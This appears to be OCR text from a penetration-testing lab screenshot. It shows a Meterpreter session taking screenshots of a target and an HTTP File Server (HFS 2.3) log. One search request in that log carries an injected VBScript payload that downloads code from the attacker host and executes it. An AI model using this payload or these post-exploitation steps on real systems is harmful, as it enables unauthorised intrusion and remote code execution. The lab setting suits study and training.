 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
meterpreter > screenshot
Screenshot saved to: /root/JvqymPBl.jpeg
meterpreter > load e
load espia load extapi
meterpreter > load e
load espia load extapi
meterpreter > load espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /root/WioyeLfH.jpeg
meterpreter >
ImageMagick: WioyeLfH.jpeg
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://10.0.23.67/
Virtual File System Log
/
12:20:24 PM 10.10.15.2:54336 Requested GET /
12:20:24 PM 10.10.15.2:54344 Requested GET /
12:20:24 PM 10.10.15.2:54346 Requested GET /
12:20:57 PM 10.10.15.2:44249 Requested GET /?search=
> x.Open "GET","http://10.10.15.2:8080/It5sDVYUHN",Fal
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
12:20:59 PM 10.10.15.2:46801 Requested GET /?search=
IP address File Status Spee
/root/Desktop/target LXTerminal root Display-i...3 windows 1 2 3 4 17:57